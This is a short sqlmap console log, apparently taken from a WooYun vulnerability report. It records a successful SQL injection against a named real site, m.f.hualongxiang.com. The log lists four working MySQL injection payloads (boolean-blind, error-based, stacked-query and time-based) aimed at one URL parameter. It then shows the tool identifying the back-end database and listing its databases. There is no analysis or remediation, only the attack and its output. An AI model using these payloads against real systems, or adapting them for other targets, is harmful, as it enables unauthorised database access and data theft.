 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692 RLIKE (SELECT
(CASE WHEN (1876=1876) THEN 2022692 ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692 AND (SELECT 33
38 FROM(SELECT COUNT(*),CONCAT(0x7178786271,(SELECT (ELT(3338=3338,1))),0x717a7a
7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692;(SELECT * FROM
 (SELECT(SLEEP(5)))rbkG)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://m.f.hualongxiang.com:80/view/index/id/2022692 AND (SELECT *
FROM (SELECT(SLEEP(5)))nNXK)
---
[14:37:22] [INFO] testing MySQL
[14:37:22] [INFO] confirming MySQL
[14:37:22] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:37:22] [INFO] fetching database names
[14:37:22] [INFO] the SQL query used returns 3 entries
[14:37:22] [INFO] resumed: information_schema
[14:37:22] [INFO] resumed: hlxfenlei
[14:37:22] [INFO] resumed: test
available databases [3]:
[*] hlxfenlei
[*] information_schema
[*] test
www.wooyun.org